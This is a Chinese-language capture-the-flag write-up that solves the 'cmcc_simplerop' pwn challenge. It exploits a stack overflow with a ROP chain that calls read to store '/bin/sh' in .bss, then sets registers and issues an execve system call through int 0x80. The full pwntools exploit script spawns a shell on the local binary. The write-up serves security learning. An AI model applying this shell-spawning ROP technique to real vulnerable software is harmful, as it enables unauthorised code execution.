cmcc_simplerop

　　这是一道系统调用+rop的题。

　　先来就检查一下保护。


　　32位程序，只开启了堆栈不可执行。ida看一下伪代码。


　　代码也很简洁，就是直接让你溢出。这里ida反汇编显示的v4具体ebp的距离是0x14，再加上0x8也就是0x1c就到返回地址了，但是在实际上，偏移不是这么多。这里我们用pwndbg测试。首先cyclic生成一些数字。

　　

　　用pwndbg调试。

　　这里测出偏移是32，也就是距离返回地址是0x20。

　　接下来就是看看有些什么我们可以利用的函数吧！

　　首先就是可以看见有int 0x80，我们可以系统调用，关于系统调用的指令，我们可以参考这个博客，总结的很全。

https://blog.csdn.net/xiaominthere/article/details/17287965

　　接下来就是我们需要找一些通用的可以给寄存器赋值的命令。

　

　

　　在这里们我选择这两条，因为系统调用，需要我们执行这样的命令。

　　int80(11,"/bin/sh",null,null)

　　后面的四个参数分别是eax、ebx、ecx、edx。

　　所以上面的两条命令刚刚好。

　　接下来就是想办法找binsh的字符串，这道题是找不到的，需要我们自己输入。输入就需要调用函数，一般我们是选择调用read函数，将binsh字符串写入bss段，直接调用，而且这道题没有开启pie，bss的地址就是绝对地址。

　　我刚开始想着read函数也用系统调用，但是在左边的函数列表中搜了一下，发现了read函数。这样我们就是可以直接调用read函数了。


　　数据也找的差不多了，这个时候我们就可以写exp了，主要就是payload的写法，这里单独拿出来说一下。

1 payload = 'a'*0x20 + p32(read_addr) + p32(pop_pop_edx_ecx_ebx) + p32(0) + p32(binsh_addr) + p32(0x8)

　　返回到read函数，read函数的返回地址用三个pop代替，整好将read函数的三个参数弹出栈，这样就可以执行下面的斯通调用了，这里就是很简单的read函数，不过这里我们需要在控制端手动输入binsh字符串。

1 payload += p32(pop_eax) + p32(0xb) + p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(binsh_addr) + p32(int_addr)

　　接下来就是给四个寄存器赋值并且进行系统调用了。

贴一下完整的exp：

 1 from pwn import *
 2
 3 p = process('./simplerop')
 4 context.log_level = 'debug'
 5
 6 p.recv()
 7 int_addr = 0x080493e1
 8 pop_eax = 0x080bae06
 9 read_addr= 0x0806CD50
10 binsh_addr = 0x080EB584
11 pop_edx_ecx_ebx = 0x0806e850
12
13 payload = 'a'*0x20 + p32(read_addr) + p32(pop_edx_ecx_ebx) + p32(0) + p32(binsh_addr) + p32(0x8)
14 payload += p32(pop_eax) + p32(0xb) + p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(binsh_addr) + p32(int_addr)
15
16 p.sendline(payload)
17 p.send('/bin/sh\x00')
18 p.interactive()
19 p.close()

　

　　运行一下


　　一道题学习到了好多。。。一天一包烟，一道pwn题做一天！